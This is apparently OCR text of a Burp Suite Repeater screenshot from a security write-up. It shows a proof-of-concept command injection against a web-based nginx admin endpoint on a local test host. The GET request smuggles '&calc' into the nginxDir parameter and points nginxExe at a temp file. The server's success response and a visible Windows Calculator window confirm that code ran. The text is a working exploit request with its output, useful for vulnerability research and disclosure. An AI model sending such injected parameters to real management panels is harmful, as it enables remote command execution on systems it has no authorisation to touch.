 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.12.1 - Temporary Project - licensed to WuXiaoTeam
Dashboard Target Proxy Repeater Sequencer Decoder Comparer Logger Extender Intruder Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▾ > ▾
Target: http://192.168.0.108:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /adminPage/conf/reload?nginxPath=notepad&nginxExe=C:/Users/ADMINI~1/AppData/Local/Temp/calc.zip%20&nginxDir=
%26calc HTTP/1.1
2 Host: 192.168.0.108:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87
Safari/537.36 SE 2.X MetaSr 1.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: SOLONID=00c58e0cefb24e2db1f04070104569d1; Hm_lvt_8acef669ea66f479854ecd328d1f348f=1688607257;
Hm_lpvt_8acef669ea66f479854ecd328d1f348f=1688612950
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=00c58e0cefb24e2db1f04070104569d1; path=/; Max-Age=7200; Expires=Thu, 06-Jul-2023 05:26:16
GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 168
6 Date: Thu, 06 Jul 2023 03:26:16 GMT
7
8 {
"success":true,
"status":"200",
"obj":
"<span class='b
/calc.zip -s reload -c notepad -p &calc</span><br>重
新装载成功<br>"
}
INSPECTOR
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
44%
0.0K/s
0.2K/s
? Search... 0 matches
? Search... 0 match
Done
425 bytes | 186 millis
先知社区